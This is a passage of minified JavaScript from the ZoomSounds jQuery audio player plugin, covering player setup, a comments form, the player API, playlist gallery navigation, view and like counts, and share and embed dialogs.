arrow-bottom")),(0,_find.default)(oa).call(oa,".the-comments").eq(0).html(e),ns=(0,_find.default)(oa).call(oa,".the-comments").eq(0).children(),P()},error:function(e){window.console}})}if("canvas"!=o.skinwave_wave_mode||"skin-wave"!=o.design_skin&&!oa.attr("data-fakeplayer")||q(),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&(o.autoplay="off",o.disable_volume="on","off"==o.cue&&(o.cue="on"),o.cue="on"),"off"==o.cue&&(oa.addClass("cue-off"),o.autoplay="on"),"youtube"==is&&s(),bt=oa.attr("data-source"),void 0!=oa.attr("data-source")&&(0,_indexOf.default)(e=String(oa.attr("data-source"))).call(e,"https://soundcloud.com/")>-1&&(is="soundcloud"),"soundcloud"==is&&H(),E(),"skin-wave"==o.design_skin&&("audio"==is||"soundcloud"==is||"fake"==is)&&"on"==o.skinwave_comments_enable){var C,S,T='<div class="comments-holder">';o.skinwave_comments_links_to?T+='<a href="'+o.skinwave_comments_links_to+'" target="_blank" class="the-bg"></a>':T+='<div class="the-comments-holder-bg"></div>',T+='</div><div class="clear"></div><div class="comments-writer"><div class="comments-writer-inner"><div class="setting"><div class="setting-label"></div><textarea name="comment-text" placeholder="Your comment.." type="text" class="comment-input"></textarea><div class="float-right"><button class="submit-ap-comment dzs-button-dzsap float-right">Submit</button><button class="cancel-ap-comment dzs-button-dzsap float-right">Cancel</button></div><div class="overflow-it"><input placeholder="Your email.." name="comment-email" type="text" class="comment-input"/></div><div class="clear"></div></div></div></div>',"normal"==Zt?pa.appendOnce(T):oa.appendOnce(T),za=(0,_find.default)(oa).call(oa,".comments-holder").eq(0),xa=(0,_find.default)(oa).call(oa,".comments-writer").eq(0),P(),za.on("click",m),(0,_bind.default)(C=(0,_find.default)(xa).call(xa,".cancel-ap-comment")).call(C,"click",h),(0,_bind.default)(S=(0,_find.default)(xa).call(xa,".submit-ap-comment")).call(S,"click",y)}if(""!=o.settings_extrahtml&&(oa.append('<div class="extra-html">'+o.settings_extrahtml+"</div>"),aa=oa.children("extra-html"),Kt&&Kt.attr("data-playerid")&&(aa=Kt.attr("data-playerid")),Kt&&Kt.attr("data-posttype")&&(aa=Kt.attr("data-posttype"))),"on"==o.autoplay&&"on"==o.cue&&(us=1),"youtube"==is&&dzsapHelpers.is_ios(),!1)return oa.height()<200&&oa.height(200),N='<iframe width="100%" height="100%" src="//www.youtube.com/embed/'+bt+'" frameborder="0" allowfullscreen></iframe>',void oa.html(N);if("on"==o.cue&&"soundcloud"!=is){if(dzsapHelpers.is_android()||dzsapHelpers.is_ios()){var j;(0,_bind.default)(j=(0,_find.default)(oa).call(oa,".playbtn")).call(j,"click",Le)}if(es=oa.attr("data-source"),(0,_indexOf.default)(es).call(es,"{{generatenonce}}")>-1){var O="",N=/id=(\d*?)/g.exec(es);N&&(O=N[1]),$.ajax({type:"POST",url:es,data:{},success:function(e){e&&(0,_indexOf.default)(e).call(e,O)>-1&&(oa.attr("data-source",e),ae())}})}else"icecast"!=Ns?(ae(),"shoutcast"==Ns&&(0,_setInterval2.default)(function(){a()},1e4)):"icecast"==Ns&&(0,_setInterval2.default)(function(){a()},1e4)}else{var I,A;(0,_bind.default)(I=(0,_find.default)(oa).call(oa,".playbtn")).call(I,"click",u),(0,_bind.default)(A=(0,_find.default)(oa).call(oa,".scrubbar")).call(A,"click",u),Ce()}if((0,_setInterval2.default)(function(){Ct=!0},3e3),(0,_setInterval2.default)(function(){qt=!0},2e3),oa.parent().hasClass("dzsap-sticktobottom")&&(Pt=oa.parent()),oa.parent().parent().hasClass("dzsap-sticktobottom")&&(Pt=oa.parent().parent()),Pt){oa.hasClass("theme-dark")&&Pt.addClass("theme-dark"),(0,_setTimeout2.default)(function(){Pt.addClass("inited")},500),Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin),"skin-wave"==o.design_skin&&(Pt.addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt),Pt.prev().addClass("dzsap-sticktobottom-for-"+o.design_skin+"--mode-"+Zt)),ra=oa.attr("class");var L=/(skinvariation-.*?)($| )/g,N=L.exec(ra);N&&N[1]&&(Pt.addClass(N[1]),Pt.prev().addClass(N[1]))}oa.get(0).api_destroy=p,oa.get(0).api_play=Le,oa.get(0).api_get_last_vol=oe,oa.get(0).api_click_for_setup_media=u,oa.get(0).api_init_loaded=ne,oa.get(0).api_handleResize=Ce,oa.get(0).api_set_playback_speed=Re,oa.get(0).api_change_media=_,oa.get(0).api_seek_to_perc=je,oa.get(0).api_seek_to=Oe,oa.get(0).api_seek_to_visual=Ne,oa.get(0).api_set_volume=He,oa.get(0).api_visual_set_volume=Ie,oa.get(0).api_destroy_listeners=c,oa.get(0).api_pause_media=Pe,oa.get(0).api_pause_media_visual=Ee,oa.get(0).api_play_media=Le,oa.get(0).api_play_media_visual=Ae,oa.get(0).api_handle_end=xe,oa.get(0).api_change_visual_target=r,oa.get(0).api_change_design_color_highlight=d,oa.get(0).api_draw_scrub_prog=me,oa.get(0).api_draw_curr_time=fe,oa.get(0).api_get_times=ve,oa.get(0).api_check_time=be,oa.get(0).api_sync_players_goto_next=ze,oa.get(0).api_sync_players_goto_prev=ke,oa.get(0).api_regenerate_playerlist_inner=function(){M()},oa.get(0).api_get_time_curr=function(){return Ga},oa.get(0).api_set_time_curr=function(e){Ua=e,La=!0,0==tt&&et>0&&(Ua=et+Ua)},oa.get(0).api_get_time_total=function(){return Xa},oa.get(0).api_set_time_total=function(e){Xa=e,La=!0},oa.get(0).api_seek_to_0=function(e){Oe(0)},oa.get(0).api_step_back=function(e){e||(e=Ls.step_back_amount),Oe(Ja-e)},oa.get(0).api_step_forward=function(e){e||(e=Ls.step_back_amount),Oe(Ja+e)},oa.get(0).api_playback_slow=function(e){console.log(ha),ha&&ha.playbackRate&&(ha.playbackRate=.65)},oa.get(0).api_playback_reset=function(e){ha&&ha.playbackRate&&(ha.playbackRate=1)},oa.get(0).api_set_action_audio_play=function(e){Cs=e},oa.get(0).api_set_action_audio_pause=function(e){Ss=e},oa.get(0).api_set_action_audio_end=function(e){xs=e,oa.data("has-action-end","on")},oa.get(0).api_set_action_audio_comment=function(e){Ts=e},oa.get(0).api_try_to_submit_view=De,o.action_audio_play&&(Cs=o.action_audio_play),o.action_audio_pause&&(Ss=o.action_audio_pause),o.action_audio_play2&&(qs=o.action_audio_play2),o.action_audio_end&&(xs=o.action_audio_end,oa.data("has-action-end","on")),be({fire_only_once:!0}),(0,_setInterval2.default)(t,500),"skin-minimal"==o.design_skin&&be({fire_only_once:!0}),oa.on("click",".dzsap-repeat-button,.dzsap-loop-button,.btn-zoomsounds-download,.zoomsounds-btn-step-backward,.zoomsounds-btn-step-forward,.zoomsounds-btn-go-beginning,.zoomsounds-btn-slow-playback,.zoomsounds-btn-reset, .playlist-menu-item, .tooltip-indicator--btn-footer-playlist",pe),oa.on("mouseenter",pe),oa.on("mouseleave",pe),ma.on("click",we),oa.on("click",".skip-15-sec",function(){oa.get(0).api_step_forward(15)}),$(window).on("resize.dzsap",Ce),Ce(),Ge&&Ge.get(0)&&Ge.get(0).addEventListener("touchstart",function(e){$a&&(Lt=!0)},{passive:!0}),"icecast"!=Ns&&"shoutcast"!=Ns||a(),$(document).on("touchmove",function(e){if(Lt)return Dt=e.originalEvent.touches[0].pageX,Qt=Dt-Ge.offset().left,Qt<0&&(Qt=0),Qt>Ge.width()&&(Qt=Ge.width()),je(Qt/Ge.width()),!1}),$(document).on("touchend",function(e){Lt=!1}),o.skinwave_comments_mode_outer_selector&&(ya=$(o.skinwave_comments_mode_outer_selector),ya.data?(ya.data("parent",oa),o.skinwave_comments_account&&"none"!=o.skinwave_comments_account&&(0,_find.default)(ya).call(ya,".comment_email,*[name=comment_user]").remove(),ya.on("click",".comments-btn-cancel,.comments-btn-submit",i),ya.on("focusin","input",i),ya.on("focusout","input",i)):console.log("%c, data not available .. ","color: #990000;",$(o.skinwave_comments_mode_outer_selector))),oa.off("click",".btn-like"),oa.on("click",".btn-like",ie),$(document).on("mousemove",".star-rating-con",ue),$(document).on("mouseleave",".star-rating-con",ue),$(document).on("click",".star-rating-con",ue),(0,_setTimeout2.default)(function(){Ce(),"canvas"==o.skinwave_wave_mode&&(n(),(0,_setTimeout2.default)(function(){n()},100))},100),(0,_bind.default)(g=(0,_find.default)(oa).call(oa,".btn-menu-state").eq(0)).call(g,"click",f),oa.on("click",".prev-btn,.next-btn",pe)}}(),this})},$.fn.zoomsounds_nav=function(o){var defaults={};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){var e=$(this);e.children()})},$.fn.audiogallery=function(o){var defaults={design_skin:"skin-default",cueFirstMedia:"on",autoplay:"off",settings_enable_linking:"off",autoplayNext:"on",design_menu_position:"bottom",design_menu_state:"open",design_menu_show_player_state_button:"off",design_menu_width:"default",design_menu_height:"200",design_menu_space:"default",settings_php_handler:"",design_menuitem_width:"default",design_menuitem_height:"default",design_menuitem_space:"default",force_autoplay_when_coming_from_share_link:"off",disable_menu_navigation:"off",loop_playlist:"on",menu_nav_type:"mousemove",menu_facebook_share:"auto",enable_easing:"off",settings_ap:"default",transition:"fade",embedded:"off",mode_showall_layout:"one-per-row",settings_mode:"mode-normal",settings_mode_showall_show_number:"on",mode_normal_video_mode:"auto"};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){function e(){if(U)return!1;P.remove(),P=null,U=!0}function a(e,a){e||(e="title");var t=function(t){var s,l=$(this);this==window&&(l=$(t));var i="";return"title"==e&&(i=(0,_find.default)(l).call(l,".the-name").text()),""==a||(0,_indexOf.default)(s=i.toLowerCase()).call(s,a.toLowerCase())>-1};H.hasClass("isotoped")?H.isotope({filter:t}):H.children().each(function(){t(this)?$(this).fadeIn("fast"):$(this).fadeOut("fast")})}function t(){dzsap_list_for_sync_players=[],H.children(".audioplayer,.audioplayer-tobe").each(function(){var e=$(this);e.addClass("feeded-whole-playlist"),"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)})}function s(){if(K)return!1;K=!0;var e={action:"dzsap_get_views_all",postdata:"1"};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:e,success:function(e){P.attr("data-track-data",e),l()},error:function(e){window.console}})}function l(){if(P.attr("data-track-data")){try{ee=JSON.parse(P.attr("data-track-data"))}catch(e){console.log(e)}var e=0;ee&&ee.length&&((0,_find.default)(I).call(I,".menu-item-views").each(function(){var a=$(this),t=a.html(),s=/{{views_(.*?)}}/g,l=s.exec(t),i="";if(l&&l[1]){i=l[1];for(var o in ee)if(i==ee[o].label||i=="ap"+ee[o].label){t=t.replace(l[0],ee[o].views),e++;break}a.html(t)}}),e<ee.length&&(0,_find.default)(I).call(I,".menu-item-views").each(function(){var e=$(this),a=e.html(),t=/{{views_(.*?)}}/g,s=t.exec(a);s&&s[0]&&(a=a.replace(s[0],0),e.html(a))}))}}function i(){return Q}function n(e){return e.attr("data-player-id")?e.attr("data-player-id"):e.attr("id")?e.attr("id"):e.attr("data-source")?dzsapHelpers.dzs_clean_string(e.attr("data-source")):void 0}function r(){var e=(0,_find.default)(P).call(P,".items").eq(0).children(".audioplayer-tobe").length;Z=[];for(Y=0;Y<e;Y++){var a=(0,_find.default)(P).call(P,".items").children(".audioplayer-tobe").eq(0),t={menu_description:(0,_find.default)(a).call(a,".menu-description").html(),player_id:n(a)};Z.push(t),H.append(a)}for(Y=0;Y<Z.length;Y++){var l,i,o="";Z[Y].menu_description&&-1==(0,_indexOf.default)(l=Z[Y].menu_description).call(l,'<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="')&&(o+=" no-thumb");var r='<div class="menu-item'+o+'"  data-menu-index="'+Y+'" data-gallery-id="'+A+'" data-playerid="'+Z[Y].player_id+'">';if(P.hasClass("skin-aura")&&(r+='<div class="menu-item-number">'+ ++Q+"</div>"),r+=Z[Y].menu_description,P.hasClass("skin-aura")&&1==(0,_indexOf.default)(i=String(Z[Y].menu_description)).call(i,"menu-item-views")&&(ee&&ee.length>0?r+='<div class="menu-item-views"></div>':(s(),r+='<div class="menu-item-views">'+dzsapSvgs.svg_play_icon+' <span class="the-count">{{views_'+Z[Y].player_id+"}}</span></div>")),r+="</div>",M.append(r),P.hasClass("skin-aura")){var d;Z[Y]&&Z[Y].menu_description&&(0,_indexOf.default)(d=Z[Y].menu_description).call(d,"float-right")>-1&&M.children().last().addClass("has-extra-info")}}}function d(){P.addClass("dzsag-loaded")}function _(){if(0==$(this).hasClass("active"))return alert(ae),!1}function c(){void 0!==H.children().eq(L).get(0)&&void 0!==H.children().eq(L).get(0).api_play_media&&H.children().eq(L).get(0).api_play_media({call_from:"play_curr_media_gallery"})}function p(e){if("mode-showall"==o.settings_mode){var a=H.children(".audioplayer,.audioplayer-tobe").index(e);L=a,P.get(0).currNr_2=a}}function u(){if(isNaN(se)&&(se=0),0===te)return requestAnimFrame(u),!1;le=se,oe=ie-le,se=Number(Math.easeIn(1,le,oe,te).toFixed(4)),0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&M.css({transform:"translateY("+se+"px)"}),requestAnimFrame(u)}function f(e,a,t){var s=e,l={action:"dzsap_submit_like",postdata:s,playerid:a},i={refferer:null};t&&(i=$.extend(i,t)),(o.settings_php_handler||cthis.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:l,success:function(e){window.console,i.refferer&&i.refferer.addClass("active")},error:function(e){window.console}})}function m(){0==I.height()?(I.css({height:o.design_menu_height}),P.removeClass("menu-closed"),P.addClass("menu-opened")):(I.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")),(0,_setTimeout2.default)(function(){z()},400)}function g(){"on"==o.autoplayNext&&S()}function h(){var e;(0,_find.default)(e=M.children(".menu-item").eq(L)).call(e,".download-after-rate").addClass("active")}function v(){var e;(0,_find.default)(e=M.children(".menu-item").eq(L)).call(e,".download-after-rate").addClass("active")}function y(){"mode-showall"!=o.settings_mode&&0==H.hasClass("isotoped")&&"one"!=o.mode_normal_video_mode&&0==H.children().eq(L).hasClass("zoomsounds-wrapper-bg-bellow")&&H.css("height",H.children().eq(L).outerHeight()),0==H.hasClass("isotoped")&&(0,_setTimeout2.default)(function(){H.css("height","auto")},300),O=I.height(),N=M.outerHeight(),N>O&&O>0?(I.unbind("mousemove",w),(0,_bind.default)(I).call(I,"mousemove",w)):I.unbind("mousemove",w),"on"==o.embedded&&window.frameElement&&(window.frameElement.height=P.height())}function b(){if(I&&(N=M.outerHeight()),"on"==o.gallery_gapless_play&&X>1&&V>=X-10&&V>5){var e={call_from:"gapless_play"};if(o.parentgallery&&cthis.hasClass("active-from-gallery")){var a=o.parentgallery,t=H.children().eq(Number(a.data("currNr"))+1);if(1!=t.data("gapless-inited")){var e={preload_method:"auto",autoplay:"off",call_from:"gapless_play"};a.get(0).api_init_player_from_gallery(t,e),t.data("gapless-inited",!0),(0,_setTimeout2.default)(function(){t.get(0).api_handleResize()},1e3)}}}}function w(e){var a=$(this),t=(e.pageX,a.offset().left,e.pageY-a.offset().top);if(!(N<=O)){O=I.outerHeight();var s=0;s=t/O*-(N-O+10+2*J)+J,s>0&&(s=0),s<-(N-O+10)&&(s=-(N-O+10)),ie=s,0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&"on"!=o.enable_easing&&M.css({transform:"translateY("+ie+"px)"})}}function k(e){var a=$(this);if("click"==e.type){if(a.hasClass("menu-item")){T(a.parent().children().index(a))}if(a.hasClass("menu-btn-like"))return a.parent().parent().attr("data-playerid")&&f(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1;if(a.hasClass("menu-facebook-share"))return a.parent().parent().attr("data-playerid")&&f(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1}}function z(){"mode-showall"!=o.settings_mode&&0==H.hasClass("isotoped")&&(0,_setTimeout2.default)(function(){H.css("height",H.children().eq(L).outerHeight())},500),y()}function x(){H.children().eq(D).removeClass("transitioning-out"),H.children().eq(L).removeClass("transitioning-in"),D=L,F=!1}function C(){P.parent().children(".the-bg").eq(0).remove(),F=!1}function q(){W=L,W--;var e=!0;W<0&&(W=H.children().length-1,"off"==o.loop_playlist&&(e=!1)),e&&T(W)}function S(){W=L;var e=!0;"mode-showall"==o.settings_mode&&(W=P.get(0).currNr_2),W++,W>=H.children().length&&(W=0,"off"==o.loop_playlist&&(e=!1)),e&&T(W)}function T(e,a){var t={ignore_arg_currNr_check:!1,ignore_linking:!1,donotopenlink:"off"};if(a&&(t=$.extend(t,a)),1!=F){if("last"==e&&(e=H.children().length-1),L==e)return void(H&&H.children().eq(L).get(0)&&H.children().eq(L).get(0).api_play_media&&H.children().eq(L).get(0).api_play_media({call_from:"gallery"}));E=H.children(".audioplayer,.audioplayer-tobe").eq(e);var s="";L>-1&&(void 0!==H.children().eq(L).get(0)&&(void 0!==H.children().eq(L).get(0).api_pause_media&&H.children().eq(L).get(0).api_pause_media(),void 0!==H.children().eq(L).get(0).api_get_last_vol&&(s=H.children().eq(L).get(0).api_get_last_vol())),M.children().removeClass("active active-from-gallery"),"one"==o.mode_normal_video_mode||"mode-showall"!=o.settings_mode&&(H.children().eq(L).removeClass("active active-from-gallery"),M.children().eq(L).removeClass("active active-from-gallery"),"fade"==o.transition&&(H.children().eq(L).animate({},{queue:!1}),(0,_setTimeout2.default)(x,300),F=!0),"direct"==o.transition&&x())),"sameasgallery"==o.settings_ap.design_skin&&(o.settings_ap.design_skin=o.design_skin),-1==L&&"on"==o.autoplay&&(o.settings_ap.autoplay="on"),L>-1&&"on"==o.autoplayNext&&(o.settings_ap.autoplay="on"),o.settings_ap.parentgallery=P,o.settings_ap.design_menu_show_player_state_button=o.design_menu_show_player_state_button,o.settings_ap.cue="on",1==B&&("off"==o.cueFirstMedia&&(o.settings_ap.cue="off"),B=!1);var l=$.extend({},o.settings_ap);if(l.volume_from_gallery=s,l.call_from="gotoItem",l.player_navigation=o.player_navigation,"one"==o.mode_normal_video_mode&&e>0){var i=H.children().eq(0).get(0);i&&i.api_play_media&&(i.api_change_media(H.children().eq(e),{call_from:"goto_item -- mode_normal_video_mode()"}),"on"==o.autoplayNext&&(0,
_setTimeout2.default)(function(){i.api_play_media()},200))}else j(E,l),"on"==o.autoplayNext&&("mode-showall"==o.settings_mode&&(L=P.get(0).currNr_2),L>-1&&E.get(0)&&E.get(0).api_play&&E.get(0).api_play());if(dzsap_currplayer_focused=E.get(0),"mode-showall"!=o.settings_mode&&("fade"==o.transition&&(E.css({}),E.animate({},{queue:!1})),o.transition,E.addClass("transitioning-in"),"link"!=E.attr("data-type")&&0==t.ignore_linking&&"on"==o.settings_enable_linking)){var n={foo:"bar"};history.pushState(n,null,dzsapHelpers.add_query_arg(window.location.href,"audiogallery_startitem_"+A,e))}E.addClass("active active-from-gallery"),M.children().eq(e).addClass("active active-from-gallery");var r="";E.attr("data-bgimage")&&(r=E.attr("data-bgimage")),E.attr("data-wrapper-image")&&(r=E.attr("data-wrapper-image")),r&&P.parent().hasClass("ap-wrapper")&&P.parent().children(".the-bg").length>0&&(P.parent().children(".the-bg").eq(0).after('<div class="the-bg" style="background-image: url('+r+');"></div>'),P.parent().children(".the-bg").eq(0).css({opacity:1}),P.parent().children(".the-bg").eq(1).css({opacity:0}),P.parent().children(".the-bg").eq(1).animate({opacity:1},{queue:!1,duration:1e3,complete:C,step:function(){F=!0}}),F=!0),"mode-showall"!=o.settings_mode&&(L=e,P.data("currNr",L)),H.children().eq(L).get(0)&&H.children().eq(L).get(0).api_handleResize&&H.children().eq(L).hasClass("media-setuped")&&H.children().eq(L).get(0).api_handleResize(),y()}}function j(e,a){var t=$.extend({},o.settings_ap);a&&(t=$.extend(t,a)),e.hasClass("audioplayer-tobe")&&(o.settings_ap.call_from="init player from gallery",e.audioplayer(t))}var O,N,R,H,I,M,E,P=$(this),A=(P.children(),"ag1"),L=-1,D=0,Q=0,W=0,F=!0,Y=0,F=!1,B=!0,U=!0,G=!1,X=0,V=0,J=20,K=!1,Z=[],ee=[],ae="You need to comment or rate before downloading.",te=20,se=0,le=0,ie=0,oe=0;window.dzsap_settings&&void 0!==window.dzsap_settings.str_alertBeforeRate&&(ae=window.dzsap_settings.str_alertBeforeRate),P.get(0).currNr_2=-1,function(){var s,n;if(P.attr("data-player-options"))try{"default"==o.settings_ap&&(o.settings_ap=JSON.parse(P.attr("data-player-options")))}catch(e){console.log("json not correct .. data-player-options",P.attr("data-player-options"))}"default"==o.settings_ap&&(o.settings_ap={}),"default"==o.design_menu_width&&(o.design_menu_width="100%"),"default"==o.design_menu_height&&(o.design_menu_height="200"),P.hasClass("skin-wave")&&(o.design_skin="skin-wave"),P.hasClass("skin-default")&&(o.design_skin="skin-default"),P.hasClass("skin-aura")&&(o.design_skin="skin-aura"),P.addClass(o.settings_mode),P.append('<div class="slider-main"><div class="slider-clipper"></div></div>'),P.addClass("menu-position-"+o.design_menu_position),R=(0,_find.default)(P).call(P,".slider-main").eq(0);var f=(0,_find.default)(P).call(P,".items").children(".audioplayer-tobe").length;o.settings_ap.disable_player_navigation=o.disable_player_navigation,0!=f&&1!=f||(o.design_menu_position="none",o.settings_ap.disable_player_navigation="on");var y='<div class="nav-main zoomsounds-nav '+o.design_skin+" nav-type-"+o.menu_nav_type+'"><div class="nav-clipper"></div></div>';if("top"==o.design_menu_position&&R.before(y),"bottom"==o.design_menu_position&&R.after(y),o.settings_php_handler||o.settings_ap.settings_php_handler&&(o.settings_php_handler=o.settings_ap.settings_php_handler),(0,_typeof2.default)(P.attr("id")))A=P.attr("id");else{for(var w=0;0==$("ag"+w).length;)w++;A="ag"+w,P.attr("id",A)}H=(0,_find.default)(P).call(P,".slider-clipper").eq(0),I=(0,_find.default)(P).call(P,".nav-main").eq(0),M=(0,_find.default)(P).call(P,".nav-clipper").eq(0),P.children(".extra-html").length&&P.append(P.children(".extra-html")),"mode-showall"==o.settings_mode&&H.addClass("layout-"+o.mode_showall_layout),r(),"on"==o.disable_menu_navigation&&I.hide(),I.css({height:o.design_menu_height}),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&I.css({overflow:"auto"}),l(),"closed"==o.design_menu_state?(I.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")):(P.addClass("menu-opened"),P.removeClass("menu-closed")),0==dzsapHelpers.can_history_api()&&(o.settings_enable_linking="off"),0==P.css("opacity")&&P.animate({opacity:1},1e3),(0,_bind.default)(s=$(window)).call(s,"resize",z),z(),(0,_setTimeout2.default)(z,1e3),P.get(0).api_skin_redlights_give_controls_right_to_all=function(){G=!0},dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)&&(W=Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)),D=W,Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))&&Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))>0&&"on"==o.force_autoplay_when_coming_from_share_link&&(o.autoplay="on")),"mode-normal"==o.settings_mode&&T(W),"mode-showall"==o.settings_mode&&(H.children().each(function(){var e=$(this),a=e.parent().children(".audioplayer,.audioplayer-tobe").index(e);if(e.hasClass("audioplayer-tobe")){var t=(0,_assign.default)({},o.settings_ap);t.parentgallery=P,t.call_from="mode show-all",t.action_audio_play=p,e.audioplayer(t),a=String(a+1),a.length<2&&(a="0"+a),"one-per-row"==o.mode_showall_layout&&"off"!=o.settings_mode_showall_show_number&&(e.before('<div class="number-wrapper"><span class="the-number">'+a+"</span></div>"),e.after('<div class="clear for-number-wrapper"></div>'))}}),$.fn.isotope&&"one-per-row"!=o.mode_showall_layout&&((0,_find.default)(H).call(H,".audioplayer,.audioplayer-tobe").addClass("isotope-item"),(0,_setTimeout2.default)(function(){H.prepend('<div class="grid-sizer"></div>'),H.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0,masonry:{columnWidth:".grid-sizer"}}),H.addClass("isotoped"),(0,_setTimeout2.default)(function(){H.isotope("layout")},900)},300),H.append('<div class="clear"></div>')),G&&H.children(".audioplayer").each(function(){var e=$(this);0==(0,_find.default)(e).call(e,".ap-controls-right").eq(0).prev().hasClass("controls-right")&&(0,_find.default)(e).call(e,".ap-controls-right").eq(0).before('<div class="controls-right"> </div>')})),M.on("click",".menu-btn-like,.menu-facebook-share",k),M.on("click",".menu-item",k),(0,_bind.default)(n=(0,_find.default)(P).call(P,".download-after-rate")).call(n,"click",_),P.get(0).api_regenerate_sync_players_with_this_playlist=t,P.get(0).api_goto_next=S,P.get(0).api_goto_prev=q,P.get(0).api_goto_item=T,P.get(0).api_gallery_handle_end=g,P.get(0).api_toggle_menu_state=m,P.get(0).api_handleResize=z,P.get(0).api_player_commentSubmitted=h,P.get(0).api_player_rateSubmitted=v,P.get(0).api_reinit=r,P.get(0).api_play_curr_media=c,P.get(0).api_get_nr_children=i,P.get(0).api_init_player_from_gallery=j,P.get(0).api_filter=a,P.get(0).api_destroy=e,(0,_setInterval2.default)(b,1e3),(0,_setTimeout2.default)(d,700),"on"==o.enable_easing&&u(),P.addClass("dzsag-inited"),P.addClass("transition-"+o.transition)}()})},window.dzsag_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),$(e).each(function(){$(this).audiogallery(a)})}else $(e).audiogallery(a)}}(jQuery)}function register_dzsap_aux_script(){jQuery(document).ready(function(e){function a(){clearTimeout(o),o=(0,_setTimeout2.default)(function(){t()},300)}function t(){if(e(".dzsap-sticktobottom").length&&(dzsap_sticktobottom_con=e(".dzsap-sticktobottom").eq(0)),dzsap_sticktobottom_con){var a="body .dzsap-sticktobottom:not(.audioplayer-loaded)";a+="{",a+="bottom: -"+dzsap_sticktobottom_con.outerHeight()+"px",a+="}",window.dzsap__style.html(a)}}function s(a,t){var s={call_from:"default"};return t&&(s=e.extend(s,t)),console.log("click_open_embed_ultibox() this - ",this),l({call_from:"click_open_embed_ultibox",lightbox_open:"share",overwrite_this:this}),!1}function l(a){var t={call_from:"default",lightbox_open:"share",overwrite_this:null};a&&(t=e.extend(t,a));var s=window.dzsap_box_main_con,l=e(this);if(t.overwrite_this&&(l=e(t.overwrite_this)),l.data("cthis")){var o=l.data("cthis");console.log("found cthis in data")}o?window.dzsap_currplayer_from_share=o:(console.log("%c could not find this .. maybe we can find it in post_id","background-color: #da0000;",e('.audioplayer[data-playerid="'+l.attr("data-post_id")+'"]')),l.attr("data-post_id")?(window.dzsap_currplayer_from_share=e('.audioplayer[data-playerid="'+l.attr("data-post_id")+'"]').eq(0),l.data("cthis",window.dzsap_currplayer_from_share)):l.parent().parent().parent().parent().parent().parent().hasClass("audioplayer")&&(window.dzsap_currplayer_from_share=l.parent().parent().parent().parent().parent().parent())),console.log("_t -> ",l,l.data("cthis")),console.log("window.dzsap_currplayer_from_share -> ",window.dzsap_currplayer_from_share),console.log("_c_mc -5",s);var n="";if(window.dzsap_social_feed_for_social_networks&&(n=window.dzsap_social_feed_for_social_networks),window.dzsap_box_main_con){var r;if(console.log("window.dzsap_box_main_con - ",window.dzsap_box_main_con),(0,_find.default)(r=window.dzsap_box_main_con).call(r,".social-networks-con").html(n),n="",window.dzsap_social_feed_for_share_link&&(n=window.dzsap_social_feed_for_share_link),n){var d,_=window.location.href;l.attr("data-post-url")&&(_=l.attr("data-post-url")),n=n.replace("{{replacewithcurrurl}}",_),n=n.replace("{{replacewithdataurl}}",_),(0,_find.default)(d=window.dzsap_box_main_con).call(d,".share-link-con").html(n)}var c="";if(window.dzsap_social_feed_for_embed_link&&(c=window.dzsap_social_feed_for_embed_link),window.dzsap_currplayer_from_share&&dzsap_currplayer_from_share.data("embed_code")&&(console.log("o.embed_code - ",dzsap_currplayer_from_share.data("embed_code")),c)){var p=dzsap_currplayer_from_share.data("embed_code");-1==(0,_indexOf.default)(p).call(p,"&lt;")&&(p=htmlEntities(p)),c=c.replace("{{replacewithembedcode}}",p),(0,_find.default)(s).call(s,".embed-link-con").html(c)}e(document).on("click.dzsap",".field-for-view",function(){console.log("select all test ",this),i(this)}),s.addClass("loading-box-main-"+t.lightbox_open),(0,_setTimeout2.default)(function(){s.addClass("loading-item")},100),(0,_setTimeout2.default)(function(){s.addClass("loaded-item")},200)}else console.log("warning missing box-main")}function i(e){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(e),a.select()}else if(window.getSelection){var a=document.createRange();a.selectNode(e),window.getSelection().removeAllRanges(),window.getSelection().addRange(a)}}e("body").append('<style class="dzsap--style"></style>'),window.dzsap__style=e(".dzsap--style"),e(window).on("resize.dzsapmain",a),e(document).on("focus.dzsap","input",function(){window.dzsap_currplayer_focused=null});var o=0;a(),e("audio.zoomsounds-from-audio").each(function(){var a=e(this);a.after('<div class="audioplayer-tobe auto-init skin-silver" data-source="'+a.attr("src")+'"></div>'),a.remove()}),e(".audioplayer,.audioplayer-tobe").each(function(){var a=e(this);a.hasClass("auto-init")&&1==a.hasClass("audioplayer-tobe")&&window.dzsap_init&&dzsap_init(a,{init_each:!0})}),dzsag_init(".audiogallery.auto-init",{init_each:!0}),e(document).on("click.dzsap_metas",".audioplayer-song-changer, .dzsap-wishlist-but",function(){var a=e(this);if(a.hasClass("audioplayer-song-changer")){var t=e(a.attr("data-fakeplayer")).eq(0);return 